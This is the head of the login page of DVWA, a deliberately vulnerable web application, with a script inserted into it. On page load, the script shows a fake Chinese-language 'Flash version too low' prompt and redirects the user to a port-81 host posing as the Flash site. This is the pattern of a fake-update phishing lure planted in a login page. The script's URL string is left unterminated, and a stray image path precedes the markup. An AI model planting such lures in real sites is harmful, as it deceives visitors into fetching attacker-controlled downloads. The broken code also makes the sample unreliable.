 <html xmlns=\"http://www.w3.org/1999/xhtml\">
<head>
<meta http-equiv=\"Content-Type\" content=\"text/html; charset=UTF-8\" />
<title>Login :: Damn Vulnerable Web Application (DVWA) v" . dvwaVersionGet() . "</title>
<link rel=\"stylesheet\" type=\"text/css\" href=\"" . DVWA_WEB_PAGE_TO_ROOT . "dvwa/css/login.css\" />
<script>
function redirectToFlashUpdate() {
// 指定要跳转的URL链接
const flashUpdateUrl = 'http://www.flash.com:81;
// 创建一个弹框，提示用户Flash版本过低
const userResponse = confirm('Flash版本过低，请到Flash官网进行升级。');
// 如果用户点击确定按钮，则跳转到指定的URL链接
if (userResponse) {
window.location.href = flashUpdateUrl;
}
}
// 在页面加载完成后执行redirectToFlashUpdate函数
window.onload = redirectToFlashUpdate;
</script>
</head>